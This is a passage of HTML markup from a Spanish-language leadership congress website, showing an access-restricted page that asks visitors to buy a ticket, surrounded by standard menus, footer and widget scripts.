	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18257"><a href="https://congresodelideres.com/agenda-2025/evento-bogota/" class="elementor-sub-item">Bogotá 17 de Octubre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18544"><a href="https://congresodelideres.com/panelistas-2025/" class="elementor-item">Panelistas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7467"><a href="https://congresodelideres.com/quienes-somos/" class="elementor-item">Quiénes somos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22081"><a href="https://congresodelideres.com/el-legado-del-liderazgo-y-la-prosperidad-social-en-la-era-de-la-ia-2025/" class="elementor-sub-item">El Legado del Liderazgo y la prosperidad social en la era de la IA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12820"><a href="https://congresodelideres.com/liderazgo-artificial-inteligencia-sostenible-2024-2/" class="elementor-sub-item">Liderazgo artificial, inteligencia sostenible 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://congresodelideres.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5607"><a href="https://congresodelideres.com/contactenos/" class="elementor-item">Contáctenos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-97a50f7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2093"><a href="https://congresodelideres.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18032"><a href="https://congresodelideres.com/agenda-2025/" class="elementor-item" tabindex="-1">Agenda y Sala Virtual</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18297"><a href="https://congresodelideres.com/agenda-2025/evento-ciudad-de-mexico/" class="elementor-sub-item" tabindex="-1">Ciudad de México 14 de Octubre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18227"><a href="https://congresodelideres.com/agenda-2025/evento-miami/" class="elementor-sub-item" tabindex="-1">Miami 15 de Octubre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18206"><a href="https://congresodelideres.com/agenda-2025/evento-lima/" class="elementor-sub-item" tabindex="-1">Lima 16 de Octubre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18257"><a href="https://congresodelideres.com/agenda-2025/evento-bogota/" class="elementor-sub-item" tabindex="-1">Bogotá 17 de Octubre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18544"><a href="https://congresodelideres.com/panelistas-2025/" class="elementor-item" tabindex="-1">Panelistas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7467"><a href="https://congresodelideres.com/quienes-somos/" class="elementor-item" tabindex="-1">Quiénes somos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22081"><a href="https://congresodelideres.com/el-legado-del-liderazgo-y-la-prosperidad-social-en-la-era-de-la-ia-2025/" class="elementor-sub-item" tabindex="-1">El Legado del Liderazgo y la prosperidad social en la era de la IA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12820"><a href="https://congresodelideres.com/liderazgo-artificial-inteligencia-sostenible-2024-2/" class="elementor-sub-item" tabindex="-1">Liderazgo artificial, inteligencia sostenible 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://congresodelideres.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5607"><a href="https://congresodelideres.com/contactenos/" class="elementor-item" tabindex="-1">Contáctenos</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-24c7c16 e-con-full e-flex e-con e-child" data-id="24c7c16" data-element_type="container">
				<div class="elementor-element elementor-element-915e3a8 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="915e3a8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://congresodelideres.com/iniciar-sesion/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Iniciar sesión</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-82eef9f elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop e-flex e-con-boxed e-con e-parent" data-id="82eef9f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a581fe4 e-con-full e-flex e-con e-child" data-id="a581fe4" data-element_type="container">
				<div class="elementor-element elementor-element-32afee2 elementor-widget elementor-widget-image" data-id="32afee2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture class="attachment-large size-large wp-image-18054">
<source type="image/webp" srcset="https://congresodelideres.com/wp-content/uploads/2023/08/Group-1321319606.png.webp 343w" sizes="(max-width: 343px) 100vw, 343px"/>
<img width="343" height="52" src="https://congresodelideres.com/wp-content/uploads/2023/08/Group-1321319606.png" alt="" srcset="https://congresodelideres.com/wp-content/uploads/2023/08/Group-1321319606.png 343w, https://congresodelideres.com/wp-content/uploads/2023/08/Group-1321319606-300x45.png 300w" sizes="(max-width: 343px) 100vw, 343px"/>
</picture>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f127a8c e-con-full e-flex e-con e-child" data-id="f127a8c" data-element_type="container">
				<div class="elementor-element elementor-element-5561827 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="5561827" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://congresodelideres.com/iniciar-sesion/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Iniciar sesión</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a4441cc elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a4441cc" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a4441cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2093"><a href="https://congresodelideres.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18032"><a href="https://congresodelideres.com/agenda-2025/" class="elementor-item">Agenda y Sala Virtual</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18297"><a href="https://congresodelideres.com/agenda-2025/evento-ciudad-de-mexico/" class="elementor-sub-item">Ciudad de México 14 de Octubre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18227"><a href="https://congresodelideres.com/agenda-2025/evento-miami/" class="elementor-sub-item">Miami 15 de Octubre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18206"><a href="https://congresodelideres.com/agenda-2025/evento-lima/" class="elementor-sub-item">Lima 16 de Octubre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18257"><a href="https://congresodelideres.com/agenda-2025/evento-bogota/" class="elementor-sub-item">Bogotá 17 de Octubre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18544"><a href="https://congresodelideres.com/panelistas-2025/" class="elementor-item">Panelistas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7467"><a href="https://congresodelideres.com/quienes-somos/" class="elementor-item">Quiénes somos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22081"><a href="https://congresodelideres.com/el-legado-del-liderazgo-y-la-prosperidad-social-en-la-era-de-la-ia-2025/" class="elementor-sub-item">El Legado del Liderazgo y la prosperidad social en la era de la IA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12820"><a href="https://congresodelideres.com/liderazgo-artificial-inteligencia-sostenible-2024-2/" class="elementor-sub-item">Liderazgo artificial, inteligencia sostenible 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://congresodelideres.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5607"><a href="https://congresodelideres.com/contactenos/" class="elementor-item">Contáctenos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a4441cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2093"><a href="https://congresodelideres.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18032"><a href="https://congresodelideres.com/agenda-2025/" class="elementor-item" tabindex="-1">Agenda y Sala Virtual</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18297"><a href="https://congresodelideres.com/agenda-2025/evento-ciudad-de-mexico/" class="elementor-sub-item" tabindex="-1">Ciudad de México 14 de Octubre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18227"><a href="https://congresodelideres.com/agenda-2025/evento-miami/" class="elementor-sub-item" tabindex="-1">Miami 15 de Octubre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18206"><a href="https://congresodelideres.com/agenda-2025/evento-lima/" class="elementor-sub-item" tabindex="-1">Lima 16 de Octubre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18257"><a href="https://congresodelideres.com/agenda-2025/evento-bogota/" class="elementor-sub-item" tabindex="-1">Bogotá 17 de Octubre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18544"><a href="https://congresodelideres.com/panelistas-2025/" class="elementor-item" tabindex="-1">Panelistas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7467"><a href="https://congresodelideres.com/quienes-somos/" class="elementor-item" tabindex="-1">Quiénes somos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22081"><a href="https://congresodelideres.com/el-legado-del-liderazgo-y-la-prosperidad-social-en-la-era-de-la-ia-2025/" class="elementor-sub-item" tabindex="-1">El Legado del Liderazgo y la prosperidad social en la era de la IA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12820"><a href="https://congresodelideres.com/liderazgo-artificial-inteligencia-sostenible-2024-2/" class="elementor-sub-item" tabindex="-1">Liderazgo artificial, inteligencia sostenible 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://congresodelideres.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5607"><a href="https://congresodelideres.com/contactenos/" class="elementor-item" tabindex="-1">Contáctenos</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		    
    
    <style>
        body {
            margin: 0;
            padding: 0;
        }

      .access-restricted {
    margin-top: -120px;
    text-align: center;
    padding-top: 150px;
    padding-bottom: 150px;
    background: url(https://congresodelideres.com/wp-content/uploads/2023/10/vista-trasera-ejecutivo-negocios-femenino-dando-discurso.jpg) center/cover fixed;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    color: #fff;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
    position: relative;
}

/* Agrega una consulta de medios para pantallas con un ancho máximo de 767px (ajusta según tus necesidades) */
@media (max-width: 767px) {
    .access-restricted {
        padding-top: 210px; /* Ajusta el valor según sea necesario */
    }
}


        .overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(3, 76, 171, 0.6); /* Fondo con opacidad de color #034cab */
            border-radius: 8px;
        }

        .text-container {
            position: relative;
            z-index: 1; /* Asegura que el texto esté por encima del fondo */
        }

        .cta-button {
            display: inline-block;
            background-color: #fff;
            color: #034cab;
            padding: 10px 20px;
            text-decoration: none;
            border-radius: 5px;
            margin-top: 15px;
        }

        .cta-button:hover {
            background-color: #fff;
            color: #034cab;
        }
    </style>
    <title>Acceso Restringido</title>



    <div class="access-restricted">
        <div class="overlay"></div>
        <div class="text-container">
            <h2>Acceso Restringido</h2>
            <p>Te agradecemos por visitar nuestro sitio. <br>Lamentablemente, el contenido al que estás intentando acceder<br> requiere una boleta válida para su visualización.<br>

Para adquirir tu boleta y disfrutar de este contenido exclusivo,<br> por favor sigue el enlace a continuación:</p>
            <a href="https://congresodelideres.com/tienda/" class="cta-button">Compra tu boleta</a>
        </div>
    </div>




		<footer data-elementor-type="footer" data-elementor-id="4967" class="elementor elementor-4967 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-334e2656 e-flex e-con-boxed e-con e-parent" data-id="334e2656" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2f6efac3 e-con-full e-flex e-con e-child" data-id="2f6efac3" data-element_type="container">
				<div class="elementor-element elementor-element-591e0800 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="591e0800" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">El Legado del Liderazgo y la prosperidad social en la era de la IA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5d738959 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="5d738959" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Un evento transformador para CEOs, directivos y visionarios que apuestan por liderar con propósito en la era digital.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5253a6e3 e-con-full e-flex e-con e-child" data-id="5253a6e3" data-element_type="container">
				<div class="elementor-element elementor-element-4fea4f43 elementor-widget elementor-widget-button" data-id="4fea4f43" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#comprar-entrada">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Reserva tu lugar</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cab0e37 e-flex e-con-boxed e-con e-parent" data-id="cab0e37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9a9f927 e-con-full e-flex e-con e-child" data-id="9a9f927" data-element_type="container">
				<div class="elementor-element elementor-element-729e926 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="729e926" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://congresodelideres.com">
							<picture class="attachment-full size-full wp-image-2514">
<source type="image/webp" srcset="https://congresodelideres.com/wp-content/uploads/2023/08/logo.png.webp"/>
<img width="211" height="95" src="https://congresodelideres.com/wp-content/uploads/2023/08/logo.png" alt=""/>
</picture>
								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5868ab0 elementor-widget__width-auto elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5868ab0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://congresodelideres.com">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://congresodelideres.com/quienes-somos/">

											<span class="elementor-icon-list-text">Quiénes somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://congresodelideres.com">

											<span class="elementor-icon-list-text">Panelistas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://congresodelideres.com">

											<span class="elementor-icon-list-text">Agenda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://congresodelideres.com">

											<span class="elementor-icon-list-text">En vivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://congresodelideres.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://congresodelideres.com/contactenos/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fa49335 e-con-full e-flex e-con e-child" data-id="fa49335" data-element_type="container">
		<div class="elementor-element elementor-element-bd134a9 e-con-full e-flex e-con e-child" data-id="bd134a9" data-element_type="container">
				<div class="elementor-element elementor-element-fc8eaac elementor-widget elementor-widget-text-editor" data-id="fc8eaac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span data-teams="true">Desarrollado por Empresa de Soluciones Tecnológicas <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://mtechnology.pro/">MTechnology S.A.S</a></span></span></p>								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f6aa33b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f6aa33b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b105c5a" href="https://www.facebook.com/profile.php?id=100086304360166#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a34f48d" href="https://www.instagram.com/congresodelideres/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-ae73e30" href="https://www.linkedin.com/company/congreso-de-l%C3%ADderes/?originalSubdomain=co" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Cerrar la vista emergente de la foto">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'fa831a0bb9719d960182cb7e9424c99'})})</script>
<div class="yith-quick-view yith-modal slide-in ">

	<div class="yith-quick-view-overlay"></div>

	<div class="yith-wcqv-wrapper">

		<div class="yith-wcqv-main">

			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">X</a>
			</div>

			<div class="yith-quick-view-content woocommerce single-product"></div>

		</div>

	</div>

			<div class="yith-quick-view-nav reveal">
			<a href="#" class="yith-wcqv-prev" data-product_id="">
				<div></div>
			</a>
			<a href="#" class="yith-wcqv-next" data-product_id="">
				<div></div>
			</a>
		</div>
	
</div>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;573123474014&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Soporte&quot;,&quot;message&quot;:&quot;\u00a1Hola!estoy interesado en 